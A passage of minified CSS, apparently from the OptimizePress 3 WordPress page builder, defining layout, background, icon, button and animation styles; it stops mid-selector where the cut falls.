[style*=";background-clip: text;"] *,[data-op3-contenteditable] [style*="; background-clip:text;"] *,[data-op3-contenteditable] [style*="; background-clip: text;"] *,[data-op3-contenteditable] [style^="background-clip:text;"] *,[data-op3-contenteditable] [style^="background-clip: text;"] *{color:inherit;background-image:inherit;background-size:inherit;background-position:inherit;background-clip:inherit;-webkit-background-clip:inherit;text-fill-color:inherit;-webkit-text-fill-color:inherit}[data-op3-children="0"],[data-op3-children="1"],[data-op3-children="2"],[data-op3-children="3"],[data-op3-children="4"],[data-op3-children="5"],[data-op3-children="6"],[data-op3-children="7"],[data-op3-children="8"],[data-op3-children="9"],[data-op3-children="10"]{foo:bar}#wpadminbar #wp-admin-bar-op3_edit_page>.ab-item::before{content:"\f464";top:2px}.grecaptcha-badge{display:none}.op3badge{position:fixed;display:block;bottom:0;z-index:9999;-webkit-box-shadow:0 0 0 1px rgba(6,6,6,.025);box-shadow:0 0 0 1px rgba(6,6,6,.025);overflow:hidden}.op3badge-left{border-radius:0 5px 0 0;left:0}.op3badge-right{border-radius:5px 0 0;right:0}a[href='#wlm_login#'],a[href='#wlm_logout#']{display:none!important}.op3-absolute-link{position:absolute;display:block;top:0;right:0;bottom:0;left:0}.op3-element{position:relative;background:center center no-repeat none;-webkit-transition:all 0s ease;transition:all 0s ease}.op3-element [data-op-element-hidden="1"],.op3-element[data-op-element-hidden="1"]{display:none!important}.op3-element [data-op-visibility-hidden="1"],.op3-element[data-op-visibility-hidden="1"]{visibility:hidden}.op3-element *{-webkit-transition:all 0s ease;transition:all 0s ease}.op3-element [data-op3-element-container]{border-color:transparent!important;border-width:0}.op3-element [data-op3-border]{position:absolute;top:0;left:0;width:100%;height:100%;z-index:auto;border-width:0;overflow:hidden}.op3-element [data-op3-border]>[data-op3-background]{will-change:top}.op3-element [data-op3-background]{position:absolute;display:block;width:100%;height:100%;top:0;left:0;overflow:hidden;-webkit-transition:inherit;transition:inherit;pointer-events:none}.op3-element [data-op3-background]::after,.op3-element [data-op3-background]::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0;-webkit-transition:inherit;transition:inherit;pointer-events:none}.op3-element [data-op3-background=map],.op3-element [data-op3-children]>.op3-element[data-op3-element-spec=togglestatuserror],.op3-element [data-op3-children][data-op3-toggle-status=error]>.op3-element{display:none}.op3-element [data-op3-background]::before{opacity:1}.op3-element [data-op3-background]::after,.op3-element:hover>.op3-background-ancestor>[data-op3-background]::before,.op3-element:hover>.op3-background-ancestor>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>.op3-background-ancestor>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>.op3-background-parent>[data-op3-background]::before,.op3-element:hover>.op3-background-parent>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::before,.op3-element:hover>[data-op3-background]::before,.op3-element:hover>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::before{opacity:0}.op3-element [data-op3-background=video] [data-op3-video-selfhosted],.op3-element [data-op3-background=video] iframe{position:absolute;left:0;top:0;width:100%;height:100%}.op3-element [data-op3-background=video] [data-op3-code]{border-width:0}.op3-element [data-op3-background=video] [data-op3-aspect-ratio]{position:absolute;top:0;left:0;width:100%;height:0}.op3-element [data-op3-background=video] [data-op3-aspect-ratio=""],.op3-element [data-op3-background=video] [data-op3-aspect-ratio="16:9"]{padding-top:56.25%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="16:10"]{padding-top:62.5%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="21:9"]{padding-top:42.86%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="4:3"]{padding-top:75%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="4:5"]{padding-top:125%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="1:1"]{padding-top:100%}.op3-element [data-op3-background=video] [data-op3-aspect-ratio="9:16"]{padding-top:178%}.op3-element [data-op3-background=video] [data-element-object-fit][data-element-object-fit]{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) translateZ(0);transform:translate(-50%,-50%) translateZ(0)}.op3-element [data-op3-background=video] [data-op3-video-selfhosted]{-o-object-fit:cover;object-fit:cover}.op3-element .op3-background-ancestor,.op3-element .op3-background-parent{position:relative}.op3-element:hover>.op3-background-ancestor>[data-op3-background]::after,.op3-element:hover>.op3-background-ancestor>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>.op3-background-ancestor>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>.op3-background-parent>[data-op3-background]::after,.op3-element:hover>.op3-background-parent>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::after,.op3-element:hover>[data-op3-background]::after,.op3-element:hover>[data-op3-element-container]>[data-op3-border]>[data-op3-background]::after{opacity:1}.op3-element[data-op3-has-children="0"]:hover [data-op3-background]::before{opacity:0}.op3-element[data-op3-has-children="0"]:hover [data-op3-background]::after{opacity:1}.op3-element [data-op3-children][data-op3-toggle-status=error]>.op3-element[data-op3-element-spec=togglestatuserror]{display:block}.op3-element[data-op-animation-state~=enter]{opacity:0;pointer-events:none}.op3-element[data-op-animation-state=enter]{-webkit-transition:all 0s!important;transition:all 0s!important}.op3-element[data-op-animation-state~=enter-active]{opacity:1;pointer-events:all}.op3-element[data-op-animation-style=fade][data-op-animation-state~=enter-active]{-webkit-transition:opacity .7s ease!important;transition:opacity .7s ease!important}.op3-element[data-op-animation-style=scale-up][data-op-animation-state~=enter]{-webkit-transform:scale(.5);transform:scale(.5)}.op3-element[data-op-animation-style=scale-up][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=scale-down][data-op-animation-state~=enter]{-webkit-transform:scale(1.5);transform:scale(1.5)}.op3-element[data-op-animation-style=scale-down][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-up][data-op-animation-state~=enter]{-webkit-transform:translateY(10%);transform:translateY(10%)}.op3-element[data-op-animation-style=slide-up][data-op-animation-state~=enter-active]{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-down][data-op-animation-state~=enter]{-webkit-transform:translateY(-10%);transform:translateY(-10%)}.op3-element[data-op-animation-style=slide-down][data-op-animation-state~=enter-active]{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-left][data-op-animation-state~=enter]{-webkit-transform:translateX(10%);transform:translateX(10%)}.op3-element[data-op-animation-style=slide-left][data-op-animation-state~=enter-active]{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=slide-right][data-op-animation-state~=enter]{-webkit-transform:translateX(-10%);transform:translateX(-10%)}.op3-element[data-op-animation-style=slide-right][data-op-animation-state~=enter-active]{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=grow][data-op-animation-state~=enter]{-webkit-transform:scale(0);transform:scale(0)}.op3-element[data-op-animation-style=grow][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}.op3-element[data-op-animation-style=shrink][data-op-animation-state~=enter]{-webkit-transform:scale(2.5);transform:scale(2.5)}.op3-element[data-op-animation-style=shrink][data-op-animation-state~=enter-active]{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,-webkit-transform .7s ease!important;transition:opacity .7s ease,transform .7s ease!important;transition:opacity .7s ease,transform .7s ease,-webkit-transform .7s ease!important}@media (max-width:767px){.op3-element [data-op3-background=video][data-op3-show-on-mobile="0"]{display:none}}.op3-element__container{position:static;min-width:0;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.op3-element__canvas{position:absolute;display:-ms-grid;display:grid;top:0;right:0;bottom:0;left:0;z-index:0;pointer-events:none;-webkit-transition-duration:inherit;transition-duration:inherit;overflow:hidden;border-radius:inherit;border:inherit;border-color:transparent!important}.op3-element__background{-ms-grid-row:1;-ms-grid-column:1;grid-area:1/1/1/1;z-index:0;pointer-events:none;-webkit-transition-duration:inherit;transition-duration:inherit}.op3-element__background::after,.op3-element__background::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;left:0;-webkit-transition:inherit;transition:inherit}.op3-element__background::before{opacity:1}.op3-element__background::after,.op3-element__container:hover>.op3-element__canvas>.op3-element__background::before{opacity:0}.op3-element__container:hover>.op3-element__canvas>.op3-element__background::after{opacity:1}.op3-element__children{-webkit-box-flex:1;-ms-flex:1;flex:1}.op3-element[data-op3-element-type=bulletblock]{padding:15px 0;border-color:currentColor}.op3-element[data-op3-element-type=bulletblock] [data-op3-children]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:.25em}.op3-element[data-op3-element-type=bulletblock] [data-op3-bulletblock-media=image] .op3-icon{display:none!important}.op3-element[data-op3-element-type=bulletblock] [data-op3-bulletblock-media=image] .op3-image{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.op3-element[data-op3-element-type=bulletblock] .op3-image{display:none!important;padding:0 .2em}.op3-element[data-op3-element-type=bulletlist]{margin:0;line-height:1.5;row-gap:inherit}.op3-element[data-op3-element-type=bulletlist] [data-op3-element-container]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:normal;-ms-flex-pack:normal;justify-content:normal}.op3-element[data-op3-element-type=bulletlist] a{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.op3-element[data-op3-element-type=bulletlist] .op3-icon,.op3-element[data-op3-element-type=bulletlist] .op3-image{display:inline;width:2em;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;font-size:100%;line-height:inherit;text-align:center;-webkit-transition:inherit;transition:inherit}.op3-element[data-op3-element-type=bulletlist] .op3-icon svg,.op3-element[data-op3-element-type=bulletlist] .op3-icon::before,.op3-element[data-op3-element-type=bulletlist] .op3-image svg,.op3-element[data-op3-element-type=bulletlist] .op3-image::before{display:inline;line-height:inherit}.op3-element[data-op3-element-type=bulletlist] .op3-image{-ms-flex-item-align:start;align-self:flex-start}.op3-element[data-op3-element-type=bulletlist] .op3-icon svg{margin-top:-.225em}.op3-element[data-op3-element-type=bulletlist] [data-op3-contenteditable]{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:inherit;line-height:inherit;min-width:.5em}#op3-designer-element .op3-element[data-op3-element-type=bulletlist] a{font-weight:inherit;font-style:inherit;text-decoration:inherit;text-transform:inherit;text-shadow:inherit;color:inherit}.op3-icon{display:inline-block;font-style:normal;font-weight:400;font-variant:normal;font-stretch:normal;line-height:1;font-size:1em;speak:none;text-transform:none;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:grayscale}.op3-icon svg{display:block}.op3-icon-sm{font-size:.8em}.op3-icon-lg{font-size:1.2em}.op3-icon-16{font-size:16px}.op3-icon-32{font-size:32px}.op3-icon-bg-circle,.op3-icon-bg-square{padding:.35em;background-color:#eee}.op3-icon-bg-circle{border-radius:50%}.op3-icon-ul{padding-left:0;list-style-type:none}.op3-icon-ul>li{display:flex;align-items:flex-start;line-height:1.4}.op3-icon-ul>li>.op3-icon{margin-right:.4em;line-height:inherit}.op3-icon-is-spinning{animation:op3-icon-spin 2s infinite linear}@keyframes op3-icon-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.op3-icon-rotate-90{transform:rotate(90deg)}.op3-icon-rotate-180{transform:rotate(180deg)}.op3-icon-rotate-270{transform:rotate(270deg)}.op3-icon-flip-y{transform:scale(-1,1)}.op3-icon-flip-x{transform:scale(1,-1)}.op3-element[data-op3-element-type=button],.op3-element[data-op3-element-type=coursebutton],.op3-element[data-op3-element-type=lessonbutton]{max-width:50%;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:auto;margin-right:auto}.op3-element[data-op3-element-type=button]>.op3-link,.op3-element[data-op3-element-type=coursebutton]>.op3-link,.op3-element[data-op3-element-type=lessonbutton]>.op3-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 22px;background-color:transparent;text-align:center;-webkit-box-shadow:none;box-shadow:none;font-size:16px;overflow:hidden;background-clip:border-box}.op3-element[data-op3-element-type=button]>.op3-link span,.op3-element[data-op3-element-type=coursebutton]>.op3-link span,.op3-element[data-op3-element-type=lessonbutton]>.op3-link span{display:inline-block;min-width:1em;font-size:inherit;font-weight:inherit;font-style:inherit;-webkit-transition:font-size .2s ease;transition:font-size .2s ease}.op3-element[data-op3-element-type=button]>.op3-link .op3-icon,.op3-element[data-op3-element-type=coursebutton]>.op3-link .op3-icon,.op3-element[data-op3-element-type=lessonbutton]>.op3-link .op3-icon{font-size:100%;display:none}.op3-element[data-op3-element-type=button]>.op3-link .op3-divider,.op3-element[data-op3-element-type=coursebutton]>.op3-link .op3-divider,.op3-element[data-op3-element-type=lessonbutton]>.op3-link .op3-divider{height:100%;width:8px;min-width:0;display:none}.op3-element[data-op3-element-type=button]>.op3-link[data-op-action=none],.op3-element[data-op3-element-type=button]>.op3-link[data-op3-action=none],.op3-element[data-op3-element-type=coursebutton]>.op3-link[data-op-action=none],.op3-element[data-op3-element-type=coursebutton]>.op3-link[data-op3-action=none],.op3-element[data-op3-element-type=lessonbutton]>.op3-link[data-op-action=none],.op3-element[data-op3-element-type=lessonbutton]>.op3-link[data-op3-action=none]{cursor:default}.op3-element[data-op3-element-type=button]>.op3-link[data-op-action=disabled],.op3-element[data-op3-element-type=button]>.op3-link[data-op3-action=disabled],.op3-element[data-op3-element-type=coursebutton]>.op3-link[data-op-action=disabled],.op3-element[data-op3-element-type=coursebutton]>.op3-link[data-op3-action=disabled],.op3-element[data-op3-element-type=lessonbutton]>.op3-link[data-op-action=disabled],.op3-element[data-op3-element-type=lessonbutton]>.op3-link[data-op3-action=disabled]{pointer-events:none;opacity:.4;cursor:default}.op3-element[data-op3-element-type=button] .op3-text-container,.op3-element[data-op3-element-type=coursebutton] .op3-text-container,.op3-element[data-op3-element-type=lessonbutton] .op3-text-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.op3-element[data-op3-element-type=button] .op3-subtext,.op3-element[data-op3-element-type=coursebutton] .op3-subtext,.op3-element[data-op3-element-type=lessonbutton] .op3-subtext{display:none;font-size:16px;line-height:1em}.op3-element[data-op3-element-type=button] [data-op3-contenteditable],.op3-element[data-op3-element-type=coursebutton] [data-op3-contenteditable],.op3-element[data-op3-element-type=lessonbutton] [data-op3-contenteditable]{min-width:.5em}.op3-element[data-op3-element-type=button] .op3-background-ancestor,.op3-element[data-op3-element-type=coursebutton] .op3-background-ancestor,.op3-element[data-op3-element-type=lessonbutton] .op3-background-ancestor{z-index:0}.op3-element[data-op3-element-type=button] .op3-background-ancestor [data-op3-background=overlay],.op3-element[data-op3-element-type=coursebutton] .op3-background-ancestor [data-op3-background=overlay],.op3-element[data-op3-element-type=lessonbutton] .op3-background-ancestor [data-op3-background=overlay]{z-index:-1}.op3-element[data-op3-element-type=button] .op3-background-ancestor [data-op3-border],.op3-element[data-op3-element-type=coursebutton] .op3-background-ancestor [data-op3-border],.op3-element[data-op3-element-type=lessonbutton] .op3-background-ancestor [data-op3-border]{position:absolute;top:0;left:0;width:100%;height:100%;border-style:solid;border-color:rgba(0,0,0,.2);border-width:0;border-radius:inherit;pointer-events:none;-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,.4);box-shadow:inset 0 0 0 rgba(0,0,0,.4)}.op3-element[data-op3-element-type=button] .submitting,.op3-element[data-op3-element-type=coursebutton] .submitting,.op3-element[data-op3-element-type=lessonbutton] .submitting{display:inline-block;width:24px;height:24px;border:3px solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s infinite;-webkit-animation:spin 1s infinite}@keyframes spin{to{-webkit-transform:rotate(360deg)}}@-webkit-keyframes spin{to{-webkit-transform:rotate(360deg)}}.op3-element[data-op3-element-type=button] [data-op-effect-style]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style]:hover{-webkit-animation:none;animation:none}.op3-element[data-op3-element-type=button] [data-op-effect-style=bounce],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=bounce],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=bounce]{-webkit-animation:effectBounce 1.5s infinite;animation:effectBounce 1.5s infinite;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transition:.2s;transition:.2s}@-webkit-keyframes effectBounce{100%,15%,45%,70%,90%,99%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent}35%{-webkit-transform:translateY(-35%);transform:translateY(-35%);-webkit-box-shadow:0 8px 5px -5px rgba(0,0,0,.25);box-shadow:0 8px 5px -5px rgba(0,0,0,.25)}55%{-webkit-transform:translateY(-20%);transform:translateY(-20%);-webkit-box-shadow:0 5px 4px -4px rgba(0,0,0,.25);box-shadow:0 5px 4px -4px rgba(0,0,0,.25)}80%{-webkit-transform:translateY(-10%);transform:translateY(-10%);-webkit-box-shadow:0 4px 3px -3px rgba(0,0,0,.25);box-shadow:0 4px 3px -3px rgba(0,0,0,.25)}95%{-webkit-transform:translateY(-2%);transform:translateY(-2%);-webkit-box-shadow:0 2px 3px -3px rgba(0,0,0,.25);box-shadow:0 2px 3px -3px rgba(0,0,0,.25)}}@keyframes effectBounce{100%,15%,45%,70%,90%,99%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent}35%{-webkit-transform:translateY(-35%);transform:translateY(-35%);-webkit-box-shadow:0 8px 5px -5px rgba(0,0,0,.25);box-shadow:0 8px 5px -5px rgba(0,0,0,.25)}55%{-webkit-transform:translateY(-20%);transform:translateY(-20%);-webkit-box-shadow:0 5px 4px -4px rgba(0,0,0,.25);box-shadow:0 5px 4px -4px rgba(0,0,0,.25)}80%{-webkit-transform:translateY(-10%);transform:translateY(-10%);-webkit-box-shadow:0 4px 3px -3px rgba(0,0,0,.25);box-shadow:0 4px 3px -3px rgba(0,0,0,.25)}95%{-webkit-transform:translateY(-2%);transform:translateY(-2%);-webkit-box-shadow:0 2px 3px -3px rgba(0,0,0,.25);box-shadow:0 2px 3px -3px rgba(0,0,0,.25)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=rockingsmall],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=rockingsmall],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=rockingsmall]{-webkit-animation:effectRockingsmall 2s infinite;animation:effectRockingsmall 2s infinite;-webkit-animation-timing-function:cubic-bezier(0,0,.58,1);animation-timing-function:cubic-bezier(0,0,.58,1);-webkit-transition:.2s;transition:.2s}@-webkit-keyframes effectRockingsmall{0%,100%,25%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}75%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}}@keyframes effectRockingsmall{0%,100%,25%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(2deg);transform:rotate(2deg)}75%{-webkit-transform:rotate(-2deg);transform:rotate(-2deg)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=rockinglarge],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=rockinglarge],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=rockinglarge]{-webkit-animation:effectRockinglarge 2s infinite;animation:effectRockinglarge 2s infinite;-webkit-animation-timing-function:cubic-bezier(0,0,.58,1);animation-timing-function:cubic-bezier(0,0,.58,1);-webkit-transition:.2s;transition:.2s}@-webkit-keyframes effectRockinglarge{0%,100%,25%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}75%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@keyframes effectRockinglarge{0%,100%,25%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}75%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=pulsate],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=pulsate],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=pulsate]{-webkit-animation:effectPulsate .5s ease-in-out infinite both;animation:effectPulsate .5s ease-in-out infinite both}@-webkit-keyframes effectPulsate{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes effectPulsate{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=heartbeat],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=heartbeat],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=heartbeat]{-webkit-animation:effectHeartbeat 1.5s ease-in-out infinite both;animation:effectHeartbeat 1.5s ease-in-out infinite both}@-webkit-keyframes effectHeartbeat{from{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center center;transform-origin:center center;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}10%{-webkit-transform:scale(.91);transform:scale(.91);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}17%{-webkit-transform:scale(.98);transform:scale(.98);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}33%{-webkit-transform:scale(.87);transform:scale(.87);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}45%{-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes effectHeartbeat{from{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center center;transform-origin:center center;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}10%{-webkit-transform:scale(.91);transform:scale(.91);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}17%{-webkit-transform:scale(.98);transform:scale(.98);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}33%{-webkit-transform:scale(.87);transform:scale(.87);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}45%{-webkit-transform:scale(1);transform:scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.op3-element[data-op3-element-type=button] [data-op-effect-style=vibrate],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=vibrate],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=vibrate]{-webkit-animation:effectVibrate .3s linear infinite both;animation:effectVibrate .3s linear infinite both}@-webkit-keyframes effectVibrate{0%,100%{-webkit-transform:translate(0);transform:translate(0)}20%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}40%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}60%{-webkit-transform:translate(2px,2px);transform:translate(2px,2px)}80%{-webkit-transform:translate(2px,-2px);transform:translate(2px,-2px)}}@keyframes effectVibrate{0%,100%{-webkit-transform:translate(0);transform:translate(0)}20%{-webkit-transform:translate(-2px,2px);transform:translate(-2px,2px)}40%{-webkit-transform:translate(-2px,-2px);transform:translate(-2px,-2px)}60%{-webkit-transform:translate(2px,2px);transform:translate(2px,2px)}80%{-webkit-transform:translate(2px,-2px);transform:translate(2px,-2px)}}.op3-element[data-op3-element-type=button] [data-op-effect-style=blink],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style=blink],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style=blink]{-webkit-animation:effectBlink .9s infinite both;animation:effectBlink .9s infinite both}@-webkit-keyframes effectBlink{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes effectBlink{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes op3-animation-bob{0%,100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@keyframes op3-animation-bob{0%,100%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bob],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bob],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bob]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bob]:hover,.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bob]:hover,.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bob]:hover{-webkit-animation:none;animation:none;-webkit-transform:translateY(-8px);transform:translateY(-8px);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bounceIn],.op3-element[data-op3-element-type=coursebutton] [data-op-effect-style-hover=bounceIn],.op3-element[data-op3-element-type=lessonbutton] [data-op-effect-style-hover=bounceIn]{-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.op3-element[data-op3-element-type=button] [data-op-effect-style-hover=bounceIn]:hover,.op3-element[data-op3-element-type=coursebutton] 